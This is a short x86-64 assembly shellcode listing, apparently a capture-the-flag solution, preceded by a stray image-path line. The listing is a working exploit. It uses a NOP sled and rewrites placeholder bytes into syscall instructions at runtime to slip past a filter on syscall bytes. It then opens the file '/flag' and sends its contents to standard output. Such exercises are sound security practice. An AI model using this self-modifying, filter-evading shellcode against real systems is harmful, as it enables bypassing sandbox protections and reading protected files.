 .global _start
_start:
.intel_syntax noprefix
    .skip 4096,0x90
    mov BYTE PTR [rip+syscall_01],0x0f
    mov BYTE PTR [rip+syscall_02],0x0f
    mov rax, 2
    lea rdi, [rip+filename]
    xor rsi,rsi
    xor rdx,rdx
syscall_01:
    .Byte 0x00
    .Byte 0x05
    mov rsi, rax
    mov rax, 40
    mov rdi, 1
    mov r10, 100
syscall_02:
    .Byte 0x00
    .Byte 0x05
filename:
    .string "/flag"